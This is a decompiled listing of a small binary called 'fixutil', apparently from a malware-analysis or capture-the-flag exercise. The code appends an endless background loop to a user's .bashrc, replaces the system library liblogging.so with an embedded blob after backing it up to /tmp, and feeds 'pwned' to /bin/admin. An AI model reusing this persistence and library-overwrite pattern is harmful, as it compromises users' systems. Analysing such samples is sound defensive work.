 Decompile: main - (fixutil)
1
2 undefined8 main(void)
3
4 {
5 FILE *__s;
6
7 __s = fopen("/home/alex/.bashrc","a");
8 fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n",1,0x3c,__s);
9 fclose(__s);
10 system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
11 __s = fopen("/lib/x86_64-linux-gnu/liblogging.so","wb");
12 fwrite(&bin2c_liblogging_so,0x5a88,1,__s);
13 fclose(__s);
14 system("echo pwned | /bin/admin > /dev/null");
15 return 0;
16 }
17